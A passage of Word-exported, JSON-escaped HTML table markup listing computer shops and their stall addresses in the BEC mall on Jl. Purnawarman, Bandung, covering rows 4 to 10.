9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ENext Level\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok T6-T7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E4\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EFunan Van Java\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok G7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECastle computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Y11, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EImperial Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Z7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EGreat Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok H5, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 8;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ELaptop Square\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok H15 - H16 - H12, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 9;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EIntel Store by IT Zone\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok R8 - R9, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 10;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EEmpire Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Z8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 11;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; 